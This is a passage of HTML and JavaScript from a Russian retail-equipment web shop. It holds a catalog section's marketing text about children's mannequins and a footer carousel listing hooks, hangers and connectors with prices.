Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","~SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","CODE":"detskie_manekeny","~CODE":"detskie_manekeny","XML_ID":"336","~XML_ID":"336","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"336","~EXTERNAL_ID":"336"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1152";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_134955892_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">26 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">68 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">54 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">11 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">7.18 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2019670011_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
